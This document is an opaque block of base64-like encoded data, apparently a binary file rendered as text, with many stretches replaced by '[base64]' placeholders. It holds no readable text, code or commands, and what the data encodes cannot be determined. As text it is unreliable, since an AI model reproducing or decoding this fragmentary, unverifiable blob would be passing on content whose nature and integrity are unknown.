8CpvAY3WqC5pQAhUgAtAQRkAQiLlsmpe84gUaXUeye0mosY8/[base64]/K3z7LQgmIHBAIpEynIIjIALEHUZyAFS5wYIDPHEdUAVfCTvdoj6HUkCaIh3M1OJTDXIHRA096YyR6wO4/DIDOpIclyFXMjCxg9ZVxYyae6PqF9pLfFa/mcMY6UXApiucKLzeWGQXrvWX5/TA9QZODnIgTd4X0N4mkhFdZLNFyN4Ce4iCnqUVGKR0iJ22sbgDCbjVgL0Hzyc3siBDx40QjvetD3CZl+CZ1deqfgR5ShYE8qvKKAGbfyBfWj0fnC0Gay2/xajSD+bbE/yFzKmdkgDLWQyJzwDY4KDMEBCKOMYcGPSII/2/L5CI8gBESgIzowmA2jADdTAcz/oLZtBRnrZxGBADFSM/Ln1Ul7FdudIA2RFAyj4VmhIhYzMjDhpMrM3hdymMwOnAUFzD2P1mwXQNU/IEcMu9w04J6q1ODvIxLg1zjaA6bLfgT/AFR84gptgA7QM/je1jIFHeKrHhPxxU4Wz2oXjLEfRnRWZcRR3+IcDrYivp2PDsXzNcSioeHbg8fuqijQM4QfE+A8CaIX90SDnOMDVRo8nsl+kNjoKuUcXY+986GEi+QAr+bZsR2F8Qyyw9Cq0EWFQOSRIwpWfuz8WRpY3YTHoNJeHQh6UgRBUgC4dAPsEgAEcwL6HQA3UQFE/qBycsENKXGNhQAc8ls3AhGDJH3er355TvJ5TfA4b0G7i5gpwPHA+bKFL6W9yvMkQ6qKbXJrJ96PbK2V1Yjf9SPEaU8zEDGt9WaZr+sqjMzjJGawPb/BO/DcNVvE+uKqrOhbHyaQ674UH9qzzYkdx/njeeHjqScpiM7YbL2N/uAAWuYDiFdhhsDiCgYaCDQIfJ7uyQy2pNHtnmMYGHxko/IEgTDuQt45/[base64]/Rg//wDr1M4EzSs3Ng+yIvMv3TJ4rSYsBb8B3gqMeI8/ofkCoW/[base64]/u78+XPohRFYpk4gwfLPDcgft3z4e3r169czT5BZMnXv0+dvt38ff379+/n3z8+eOsf0GwCyuQwAsL0EFFxwwcwcfMABCB/[base64]/MAGQlzRCTAIYL/qSL7DsBplAPswQ4wwA00CgEjjUSiCOhNddeI8G3C2ijNbdgYYBBtV5/A24D3yqUwLjFyDsMu2gL0+6w7dLLDlrr/ktPQczKe7Y75RAcN8HlnpVPPsvUJUw7/9x9F954vbvsuwLS3a/[base64]/[base64]/XsJdD4+4SXHjx/GRR4cwoLzpC4DRkGkRgRXymxEmbwAMUqJIRBSMEGCbSBxzwWMp8dwWQniyDKUlZBC14wZVogGQUxuDMNPnBkIBtC0IZWtBacsAUpaEEQhIC4lKikJWV4w0uqdjWF/[base64]/EzgEKu0RigfkMxVrsMQonQXv5rwBWtacwYEaIy9INM+98FPfv2SEDEfQDH8aWh/DevfLW4BCkHk/[base64]/2oIO3RW/rKHkOYwUdtJyEaWGYeQ7WxlawgT8JIAFGDGX1sr2VXO4gvjCqc4yWk/eaaTfyIikYn+YD15YqAFQrPnPfGpTw9OsJ8c/GcFd+YznnlQggj92RDGq9ASEs2hEFWvC/wCqhi+YQuAqFpNFNamHIZFKUgBKVG8VieSOqUs4PgGL57oikjMYQ6UiCmckkI2sVTRik5Ki95CERIkCCEEPxVcdQxQgREgAQlm2AILYLAEDBjzMZKRwAXAU4GpxodfywlPHXxb48gyAVkk6IEtbdxjTxrCVnmNzV67U4DdTvaxj/XtFx5nR2+aILKUTbI1pPzY1jIDs+qhAFh9a41C2jLJ/q9lhh3AMAMH3As6UPZxj62xWgGQVrKzoK1sbdwE6FDnyGtesx3qxa3hzo+cGEjecZFLjG6MyBXuzEMNnkscFNRzugukrggh+N3s9hOgceCnBjtGXoIeFIQiJG/HFGrC9KoXoidoYUUtuoU/1BBrWSuiWITCkK+BTaS1fshS0BZgnUDDiXOIBCIiAQk+fCKKiNrhTKkIYQlPmCONkMMWhDACDQdVjBU4KhSM4AMeqIBaULXXiuMTgkHEhzmRkUwCjKDnyAJ3Bmo2RCRJA2d313jeQr4dcuzgSQIoAOAKGMAEamwE4vH1PnleJR0GEPABNOEQDQf4AGYQ2UNoWeE+/v53wAHwTFx2EzuE6fc6jAAAk5ucDp6scphZ3skv2KeTTTi5yQnuSSMoQAQ5V0DFbdyBUXqgk4ZowtCree/IeiBA3OTXnxtEzEYTJ50X6V8wSPRON0yg0RR4NKQjXV1PW9qgmO5geCkt3geCLJ85SGAOzuvQFKI6BSdgb0WntgW7v3omGr1hgN/UUY/qd063/qFIzdZrXwtDGSkttrEtkQtBIeQhSHnwom6KxVx4RBDTJsIIKgXUuYjRAyxQwQy87QBjfmfF6SaADriAmMQihgDONIJgaV9729c+lwBQQBGoUPNZoE7HnZwFHYhffOMfH/nJb2VvvnWYTXqyCUXY/[base64]/cYGrKwO7EwA1kohvoa+84qojeZNl0DaRyLYjMpoogTCem4Rd2ARK8YA4gQRJAIRekAVHGxgyr6CxkxBgoDCRWgghq/qACKmVTAnEuHCD0ZqBxKiM6wIPFLCcJuCA85EjGEuDICEAPCAETM1ETNxETYSH+pg8WfE+RSmANOokOdq8IUlEVV5EVW3EVB8CZmMBWvuUK4KwJFOATp88VVXEAjux3EACT7IMDwE8ExMEYj1EeqE8ejlEZj/EYFeDIsow6bIkASvDkBMD2BCAXAcD2DKGTsilVvHEdZkEBlFETqQAAxo/61nH6xMEA14EZ7MOZDuH8QPEdT3EdYUEf95EfYSENeM4O5qXmrGEAknEfNGECmiAN2JEhG3IfCAEgocNe5mjpWrB+ng7q9idEqK5E8mALsC7rti6BhKaeIC2fBsrS/j5NJSlo00Sm7ErG7MYLaEbS1NwOCuNO7ragCq1wC8TgDfLOhrowh77wTX5CDMMG14IIiO4QLHxtGp6BFrygDQBhFWrhFRzPJwhvLChPRizvYdpiJaAAEBdgASKgAjzAA5In9FiAB3ggAZTOMOzlAsKDmwyAC/JAxlhwQSoxFx3SL0HR91AjWEpxHehAHf8SMRkwFmmHjXhssm6uLxETGjvpd8BlO4ZxHegxMRNzMtdBGiGDLx0SFl6AEw3yITXxBS5wA4VnABLA/RyAEEQzHRHTHV0rPYAu/yBQBA7BEAwgMv8SIjuJz6qjlSYgNvdBHgbACBZyM9kxOEFpOw7D/l7shekUxOkw0hu8wSJCBNEsYRH+IEVwcOu4bgkV6GM+BiVVUj3XM4QGKibLS+1okmgG4u1uEidP4ASC4A2mBr56UgyAcqP4zteKUk4ET/BsLQwljyl0oikDjCJSQQ6PYRrAYQ6zUivthlH00FEcBfPkoAygwAV8agE8wAQ6gANk4ARY4Ad44AcMYAWXLj0igAsCITOs8wH+5QFCszkZEhl6T/h2gzdI4ApM8TB3tCF38xsZUxxNkQBewDQ3szMNoTOIrDswM+JyDktFgDkfMueogPpgIec0gfo68zMJQEcZ0h93NA1UM7imEfoswC9hAQBEgBDEdPqQARMNsjbh/[base64]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[base64]/VqdPOcxuIB+2JxCm33U8IdVU3xRN5fFi83rPgDbxhWXO8LPZaXZ+h37sBx986/uDvmuCBghq8wRyaYRlooRmeISF6wvDM4naFvBiMoRs6wQu8gBIoPpWh1cEw1EmOAadE4RYoAQyqwAtuWeS7LXtNYHt/4AS2/[base64]/mslLAUCiuhViexFE8VMCxAwodDaALCwAEROk9aviNci9FAsQkehkbhkE8hdylSp79wJRgofPtym8eMYunULFsxVq0+UEmVBTp36SBAosmtHQaN7dxs5cgw5Qr48+SHo06sfr178kBzgw+dAgyvXK0xopNiwQYO/9//dZdfCgAOmYGAKJyTIAgsJmmACBxwY8UQWWTwBxTPQQBMNOByi4yGHxkDzTC7LBZMLNNOkCA461ITjojowxijjjC5+Y04zODazDCvC2CLMhuhwyKE0KU5TzJHG5EILH3Mokgs4LcqYzpTqUAmji9RQA4400hRzTH3EgIKIGl5UwQMPPhhh/[base64]/sozwGppdTsRbbYBl1tcSvXGa258llydTcox5woo0CXiwskwj0TBdjT//mcDeuaVt1578vW8H3g/25AJNcfkEsxzgrzSiH7ecUezgAS2cGCCCjboIIQmPKH1hCdqKOSKQYITojcltjJMLsYYk6KHLYYz49sxuoiONtqYo002y9CCjSy0VNPM10IWeWQxadcSyRx+vDINOm7HOGU6NGIZZJdf4hLKJ36QWYUKaarpAw9tOmjCCTLIKYOdd06hg6/DkVVBEnkEGsoDDRRKQgmHJjqrxry3xTGmM0lgk0AJjLs7RS9ggOzyyGb8FqgSrDqTq7Dmqpi6FAFQvVG6MuPbcD6YlMAAL+iR8GVfmOQuXrCcP4FCszgVnPF0iEoR+9tGJs7+/IuT8PPg/mIM/WjVLbwQYiLIOOBEYEGYNNhKIRSQC06skQARNLAIPqGCHqhQqZ940IMWeEEa9OAZxSDgYXGxg22KtQ8LUoQ1vdvYpW4zENwAhwAF8I0OlbKnkhWnOhNImXOgo4g/eABmJxsJBp4GoP6AB2fmYc96xNMznwVtP4/QkjSe8Qxi3MIVnwBEIkDhikYsAg5oTKMb3BCEIBBoalRbkNWuFqGtPeEVadtQhz4ktmeQjTmUaEUucvEMtU1jRS5qHNxohI5s6KgZwvjFL1BBi2XIohm2+BqXjDS4aaSNGJyYAx1uccgXwehxkIsblrY0jWN8iRirIJMX0GSFWhrBB2xy/tObGPQDDvzATmbAExJKRpYQTCF2jbjEAwpyuxUc6grkiqE0K3KpTDVgJBIYSQLqoJAmRKaFA0vM9piVKk6tCgMNGMj7FhIrATTEBCxEhjvpMBXrLaQB11xmq+hnP4pkSwCIUd/98tIVC1zKECFZJjR3Bxb87YNbGwsMABIgAOztQw/GA0O4Btg7h2pMAWaJYFzAsI5DyKsJJiDgNDdmgjUFdAZNkQvD6CCYwGCMInoAjE4t+jsjeAw4BtBNDnfIw6cMJ5vCORmylgMM56yCEne4AyDKIAQguAAEHvAABbKaVRaAwAU1EAIUyhC7p3EHQDfbmVrT454qXjEHWeQS/[base64]/gJ6GwFGs8BpaGiKCZGxboEUgnLxgDiPt9LZXConGFCKXB5QGtUQxgI3nUhOdUoVH3fsp0BNwFCJWlRsIhVmywsGMFrRilUk4g6K+EQ3uEjmMpv5zMSQAhObqNbwoKeK8AnPFQGURXRIg7IcOoYxnhGMWnziE4pIxV5rsQpWGJoVvvDFKU7Bi0jwgQ8/UCxjRQchIzz2CYIopG73GLY9k4g5rVDEG25xtkKqiHG8hVs6Ejk3HZ1WEpJABSqaoQpUeCNwXSpS2tL2DFbMwQufMMZuQ3slLM11GLdIRR/UYKYqgKEhyV3TDKC7ICD8gAUckAEUpnCnYE6BAgMRslwW/jAFMyCzu840yAZs8qlDzODd8I43Br5ZhA7E+94zCKcMcEMcs3TAX2HRVUnDmV9yKsQOTIneBTzygHUWvMfMAtYh8LlgRQ0AADVeqQjCCarhjYR+AxBAiAHgrxGneB9UaAIAEjYAiXVgoy/Gy2b4wqxiaaIILLw5ox64DpHGxXgvJjF72Zuw39ULpjiUi2PYibwk984C4TQBlKGMQyrzkE/UYR6ybvGc6ATSFbcghogylCFXmv3sZSYGMUKBg5o18WZwlk989gMfoP0MQFJoETUoGzZwiCgYXKeEKygR6ETUohvc4AZzgMF4YDgjFYWwgmLbpMvGcsAETsh8HjS9/mm+95FEy7kFJd7wB1eYyNRgS/[base64]/[base64]/ACrLGCZuACr/gDWoTOEbiSb43SMFwOH2QC4ujSJETDkTTa5AXfLWkBmrQB9iIjbVkBU5wbd0HBEDAAiaAAUEwXd6mATaUG9qlfuy3At7lcQ8QA/OXfwRDbz9G/o/M8HLnNxABRQfu0kIB1QS/UoAAhIAnxF8LV4HMcDEN1ECj0pANRAUYlhhXoE3A8WMPlwaUMikpsXEKMQPSwhjp85EjmD9PCHAicHJIuIIchS1FABYgxizioAcDQAdOqDAZlhgekHRy0ZIBV1L/uDDr8G9OpmHixhgMEyr8EhmEwJCEcXLIMEIvIABRcQhXeJVWpxQcdhxatzyUQAnAoByCyEUasoZ+uCFruIZt2EVqp3avgAZmhVZXNJd3OJdNJAXFIA2uVCSuxGeApghfSQmIqAiKAArdQDaN6FeQWAu+kAhwIjpO4AeSUAqUSQqkAAlMYGl0wDfaIAzfkCFr/igi3jCGzMF1inAHTzCLnFVKzug4rCc3nieIyvEMh9R3rERbuzYiuTAMoWQFt3AMjANaMuIi0gAOxIAKfAAJarAEVlAFavBo2dgHdFBLWIAF3eiN4BiODwIF5ognI+AxD+ABSHAnsdOOBjE8CSA8DWcEhtCe7mkIUWF/RTkL7+meV/Bf4QJgCtEB9SUrPScBDOg8B2iQOVQ7JICDJ3VSAvBNOjcAM3BSX3BfEWiRZDGSDycCTfAFA3BeL2ACdCAAHRl1+TkQ4SSCzGKEJrkX7pIwRyExOwlzPFZAFoCACEiDNPqDisKSQScWN4mTQ3mEM8STjHEp8rkPFfVCAqAA/oxCc+3CKBC4Dj51lVJqdVfGlV3ZCtzgDd/wDN/[base64]/[base64]/mAL3QANjEMNqwY54cA43wAO3+ANIoIhIuJJrMpHvJebgzSrqfBrlJB7iZS7LgIOwhBKz3cmVoAIkIoIhaAGDnF9y5pcWeAE04ZtEKICHcACWyB+3kYEP4QBRNCt6ycI4do6V8hN9Xh/l3KfNrGuNhGSNjSS65AA/ZkAZkEHEoqvB8gbMRUXGBC/GEBA/tOwJnFvpUGuFFiAG2cH/6gHr8Kwe1GiPSRfJHmiJXdyAKUACXMXAncIPicXPGgExeIXm0EFbEEIIltA35KfPFgXuTIVISwCM4ABQKoYKMR/BJAYCLAZsCAALCQCFctB94M9KhssPgueD+AAQqxNO9Rf/stUtMjyp1uqpVyatE4MtWTHllTblqEQBWZ1Vt9hA14bBWkUTG4ACGAMCFBAARAAAm5gCWpXDHvHNhzyh3/kHF/[base64]/gBGIKFfgAAsFBb7ksCJQcDmJQCJYbBXIDEXagIGEMIWUIQhmhh1kE/EQwA8aKJ3UbH3nIJ2MAAiS4Xzl4/h4m/+MpUz1xcgZl4Al0DlZREHxxgdcF92gGSEYbMWEMIkZrNF0EAGlRj0ihtxQS3wilMVKw9Jyi+00pT8wnFS98M95ABBfNRB6xtGTLRa96dOzcRNzEWfubpoNsVUGwhuhwNeCweLsAiCYAlg/QmVEJiUAAhvAAIUAAJl4ArEkJddUpx++JlkAwzQ8WcscwdgEAZu0Ap/8AafUJZI+6dM9RxiMCEUcthak3nZB2+BEAqvcMizG9ndUAudUAqQYJmQ/lAKkBzJpmAKv0hJkOtoyRnJpJ2cj8wHlSoJnXB7jNcNp5gi3WBIhMPKaqcynxB8fcAcqcAKWrpb1AANqhB8PLADS1AFfMAJwvvL1piNy2kEy/U5oOgDzZXMGMAB3Em9ZlAGSOABwmMc3NqtscMF3etDBrvN9ObN0rNwNiEBHrNOUnHP+/ACQBdOhnBSM2ABAbgOCOfOCKC+JdUBIkBgBYYZ1+IZh3DgRkAr/KwQNRQX/s0MN1qjLv0umHGjA3sF6MvQDYwtFuUuRZAACiDgSjYA6hs/PZkTAgAWCjDDe9EXCQBvAP5CRPhuPLgYcjGPswCSNVpfbQELUykAGGAE/lGRoxB7KXZAKy/[base64]/r3OnAexEwjaRKER6zHmfX/[base64]/eJJ5ZkTuZUu7jEsLilrveLewt+7/crYwl0DsaCWQlgbAZbUAN57gJl0AivMAx+fgx5CejF/sBnt+ANevQN3cB10NHXbxAGZEAGdNsKkp6WS5u6b+wKZUDHh10hT6DYhPxuUBDqr+D3j/34el+arrAKnHDZkazZri4Lwi8Ll8xasOfZm2DZkcwkmhjJnMgkzM+J0v+c0F/tklAIqY1afcCJnMAHgsskXmC8xb0E035b0m+s0Smd1IkFtzQDP/D+7799GAAE1Wqt3VYGiQ+uBjEDSDBd7h4IABEowUCCBQ0mIDCwzrp1TdLsg7iviB2GTCRIuJDxwoODCb4wdAhRXhEM1hgyc2CI4QxCEV3uU3CIoREBCGzaxHBygB55LmEp6MBs3Qw9L43uQ5ZznTUCTQlMOCmg/kgaQsh6vvyJoIg4o8g0pSkyQOg6DAWcEqA4tKVPBVzFKaASUR4VBArWQrQgc50Jp3o7wIKowM4DrkivEprBcN0hERHTNFEM8qwRhnZEWD26D5aIDkYUpCn80qtYhhMIdmBoTcBVeQIiUhHAVc8AKpghPj70oCUs1Is7/k7w4IED4cKJF0d+UfnFCxicY5gATPr0YN26ccNuXft27t1u3Ro27Hv47+XLu0IPCtQiMTWAsIAPH4iQMoJCvSKW/1ixYtL8/z8mGnAGBCcab4K5xRVQKqHkjzvaaEOMNijxJhoLL4zmm2+e8cabboJxpZE3xMiixCdOdMIJI1Y0YoYZ/moIJcZQzDMPPfRaWQWVSCCBJJJCvihEFllQoWVIIouUZRlZNtlkRx4j4SNKSOaYgw8qr6TSiyq09GKOLr+kMkorq/[base64]/sCooOwBcpEhNa3FGrst2VnowNcpytaxo4ijYEljgGlPmkGqbI3itjSC6KjshYg0cW2fNDB4QA/OOrgrMJmYkZeK3g7x1CDkZqb5AZKFW06j56QLpmdgfJ5uOmGkG5q6nhFE+mgabUzPEqc/EUSQSgChOg9BLLkvP2KeeeaY/f7zjz9pBCwQGmKAWeUTtT9pJREHI7zDlW8wvFBDaDg8UEERS8wCRSeaYLHFGYy4RMYY0fuO6RtXWSUVSXiM0opOhJycSFSWMcUUIZeMRJJIPodSTNFHD72QLL3wQk7UV3czdTW1JAEGFdDcAYY2Ua9CDTro6KMPNfQEI3gwsMDC/oc/[base64]/1M9+L1jNC0rygIkRRRxv3MzCKtOB3hgiZgSpWR5t9hznSOABF+EjBpzh/[base64]/[base64]/YJMGf55hjGcE4xOKAEMT2NAGNoQBoRJ6QyJq4Q1f7hIavXzG3Z7hHQWBogx9ewIWkhk4wclBRoqjZHqkyThK/igiEdecQyQ4IQtaRIIUpNhE5oSkOSFxghPmRLAkCmHOBXeCE52YHIQdXIjRZQlN+OQBG4ywAxKoQHb/vDCG6yliH/BgRX8KlPLiwwITmABRW6goo6YHhRqQwAREgJ6jQNo94XiqZn8dq2JiwNLf/NUOHjTEYwlSkiBHhqd7lMBPbSLEDlp1FhMwQK2afMBZgfWohx2rNezQhKqG+SRgfUpmIzODsczisNb4gppbKKuzrMoEWt7yUsB8QHz1lQAO2HOY7cABDBihzEGeRUFyNdYOiDXPJ8HzOr7QWc9+tjiBHC10JhBI5/jCF6gFdahRC1tRl3oVlEA1qhUBiD84/ugNI3qeGa7mihkJV2ukjMZxT8kfXECjG2iDLhj88CA2VDcRimjFLbrxXVVeyJe9FO8zckEMEKmnEehVr4rY6yIovLe8lKQkqeubiDs8jg9qcPA1I1GK/R6Jv6hARboTPO8HS1jCBlawGqqwhC3xG01esEIiBE4nNWEYoEuwQsELjmEM+2AGPoiPC95zAuZxYKKJirGMn3cDD9yAoh/d8aZa+qlKFydUQbYDS0dukCxWq8cFkWOYv3Cz50iAV+/TLB2wTBBDP3oxFEDzoptsjUNYyykmoGqeZ+AUhCyLAA+YQNQn0IFAK8YOE2jKna26dL4+AMyzegDHrMoMDyRr/qx04CtfabplMUfwJmYxAR0cfUBrjHEgOB/rLAxhiCwmMVUToMMhDGGC3yBAZpZGDqYpQAGpc9rUj2dcKiQ/eckrwvKXt7zABX4HzouBxiDwwHE8sMnfgvLWpNyPrsNWDK+N9xatoAQZyOAJcieCDIlohSuC4Q0N7TJDvoz2M6h9o1a84UTqVWbgXCQEb4MbFLGd77hnuSM+GHgSqNgEvGWxi3AWyRQQNjC+8V3OA0si/PZONx/2HVB95w53dwCEff1ABz54oU3rFyjq1MTQEntYBf8HQBXgABVosRPQKhZ4sYy7qOchAo97HigAuZDaFDxauZYaOZupg0Njhjrg/[base64]/tCQXtqlY7wbb+CaaQMRBWkFQDi+v0m+FXERIMCEZ6KktYkt+sq8NiAD6uuE64MESegEUyAF/qIFzCknd0qwBTOn8Au/OOk3ftM3PZETfesnMfgDQKi9SVCDM1kCLwgoftOSgeoTIyixGZABACQBDHjI5+AAi0tAGVtAKECUB8wUR5EDCRwID/SsT3GOSeE0TosZjoCOVCk5CtyjFnRBl0wOACo0I1CyBMBBG8RBhOCqmrCJJ1pCprNDtQNKsEKIIXSqg7BDP4O6jlC7mLHDFgNJSnQ6qdRJPyyAgjCLpsOjgohKgpgBE6hJqgQOw+PK4bBExdPEkhxFUZy8tUyF/rVcy1L0g7n0A9kjgyd4j1YcrdFygL60yeBIAASgACGoBEEoPfy4xeLSxcX0mtYbhmBAm1ZwBl8YJE9YBW7ohmPsPQz5rl7qEK7hmuGDRkHom2SioW2bAUfQRmubLRyprfqyrzYIgy/YkUhAhE7gEVQwhV3wJlPgBG8iJ3ect3jkhNDZty2hk9yxk3z0AiyQnTBoNQehhFbwBCsJqOP0t+bEgirAExb5AR74v4mcSAzggA4wgRqoSIuEFBp7wI/TMQk8AxL8yOIAjpYkyZJ8DsAMH/qsmZJryZd8Dj2CQZu4wZu8STUkAD9EgKQcyqS8IwcVy76K0DL8DQid0CrM/[base64]/Dj1pLGMfMDtec8ziM8eQw4fC47niEj8dA4fQ7yZ4aOXRDwAEoCm/jBQA+UIP4TQprzQB03WC91QslxW4LDQjlDQZ93VauWI/[base64]/WskbzPkpzVw7NW/gAN0DyazweYVps0UAewwbhFymfF27wNTLvV2whV0KuM0LUVXGxV22rFxEzcxOcA1/KclIckgbmio0DyVsl1VxYtydHyUXt9ABZwg02ixX7lGmgI2NF9hmGohW0o2IPtDu240g7REO34Ge2Q2FaAmiwA0+QTUxmIATPgWFfwWLVBUzVNtVT7xrscgShop0jAHCFBhWZQR1mAsHOiMDGREy/JnTlQgz6w2XNLHeWUkyoIWjGYARiYgaL9A9wbBtBcBe5dP3tKOCbAp8FRSBaQgQEUQEOpWhC4WoyzSIyaj/aEQK/VsbAlLQ/N1lqFyMa91VtN27Jc2w60Vj+U24Kw/[base64]/ZBg8INCxVQ1YYIVcThmYjEBFM8BFAIQAIKLy9otqAGuTVWQG2AAbWAPrjSzjWGzLWD5LGFeLWB5fUkG3lWSEeEqvOUN1uW+7eBd/[base64]/2VV/hVgR5mCS2tlWX3lxEvgZ45IDz1qog7QXgXQWxXbmtkqAKLCm6zKCy7LXU5WEJ7QXn5bal1J4yCOglBQ/metT/8s5hN+WxQ9Sxt24WmmIwWWavycurjWtKir5sttQeVwgRZ4A0rQV1AAj28O3XAWZ38NBk/zBcn7tFCrBcaZL0PCDp/JvaOBRnpehTKY6RaZ6RhwgVDg59/9Z4DOPDd9AhcgGTXuhIOmBVYIJzneL/2yEvWrAjqgMP3SETVABD9ABE+w1Jvd1D4B3zcoA+OLARjIguiczkWG2GFoBTpIHU9dEXxSgRX4vzGl2klpnufRaazt6VBuTxiLsQEWalh+4KSO4VU23HhtWxdsyR09UZuBW2F2KmMNn5Ms0VMWy2utT2PmYAJt6/keWxE16s86jjjk20o0YRVea7V2/nDQwrTGw+tmduZnlmF3reEXvmFr5rTluAhtDoI38GF+BV1wDi8UL10cAcVUEEY2pYTU8hkQyT0pLi/ZShsgmOkdjwET4Fh+DuNPEFmAbtM2SO3RMgE+kASW7b54Q4Xf1JEoOVQ6gJJCMLBO2NmLxujv3ZLUyVQseAM3WBQo6CcsYO5PAI9uEI9PSIQ5cdqFA8AWMwFMnhQX2wIh+G6gXs//1UgFHOApGGpYnuo8UmUFZqlBZ1sIvrT4Jq0W3E9btu+BaFawnm/9PnA9YkkGN+pK43S8FfBqLdEBV2tMt2BK1/S1RnUJp+9LRGq4TklmhlwMh+apo+ENn+YOh2Dl/[base64]/BvyxmlmRrEkVhr/70wRX1sMb0ae3KBk/1Wjb5DI9mu6bhuTJ0aG5XOpLmvG560tL1XQ/xX//1MF8EOICDKHCFE/dXX1JxrVn2ZjdT/rWRmqlZBZ+RJHqWLRzJgm3n9sIBY3BnENO2r1QEAg9wDiPgg9a2HG8CHXi6Nz6Id8+pEj6+WTpABDpAyCXwATD3d916gw1jgn5ENYOv8V/0hC9YfOvWdhNYARLIZBXw5Br47oyfnk5+HjHI+PLWMUAPdKr++MQLeZJk9KJu26EveeKA6l11AEjXapdX+QuE+QTo0VEP+uMHcIMgy1S3eZoxa5cXfuQv+dsvamvFz0SHa1sPpKNH+qRXeqZ3YQ1PXF1fDpthAar/kyCIgiBoARzAga039q7/erB/zMQprzTFrT+Q9khyBWl6PrUHiFYCW1UyIuMgwoMdBIVyBarR/qeIlSZWomTxoqKMid5keeIBA4YOajrJQiUr0qZIkfiwlISKUyRUqCSpnMMyUqFCfNSo6YOIDhYrVqowySLmjhk3St2UwbKExx1AEz8JdGV1lSI/RK3w6KpCxUETKjiQ5WBCCBIoW7a4cFFDiNq1W95sgQIEbly5W8rwLWPm75QyUx4QLmwYJAbDigtjIOH4sePEIEkgTky4MsgHkhEvxuDAgWaQnxeTdpAYAerUCRKkVq04QeHVsRMYcCB7NOncunfzvtz79WrZD1jD/m389+rWqIsf303BsubDmKdnht6bOnbME7ZjmIB9QgfwHcZDfpwd8fj03itvb88dpIQL/hLmz7/s4Qf+IPpb8O8f5dYw3TwzIIEFGvgMMd0QQ8wwwwRzi1UOgRKRIBUB8scftdQSoSsDtUKVhx+6kRCJZzT0kEQUVXSRRRn9kcgdYggBAmI+FFKSTJvYxAcnMtGCSiSSwMRHJDZxcuSRhfSkhhV0DMUEG28stdQfboixxBJs/EFJJauEuAolfVTRhBE+eLWCCWKNxQFYaKW1VltvQZHXWkLcBYUYevXF1199TjHYbpjpNll5lG1WWWjUJWodY4mZxllvoBGmHKWuPSApYcEt9tltzXka3W+MfjrcqJcahptxrFFaam4UUMDYq4ti9tx5mZFWa3bu5QqeeOSV/[base64]/[base64]/XMsgbrI2Gg2UDzduMU6tBVfBsnwIh2TxVqVFlh1Z3w4CrmDWrqVWNVnkz1uLYs53D+cqBteJheMIDOZA87nHamcDkJteCIJzA/nJZAAQoghGgzXHLW90Il+ggJKEJTYQSd1AdCyS3Cmc4A3YfeheIBEK7ESGkBwepwSsgNCHTddF3lOjXvzhSA8SQIAZquAkqfiSTQXZCJZKAnsWKRLGcbGxjHMMCUrr3hjfcIXwmG9/JTOaFTXLyek+BX/xsZgIW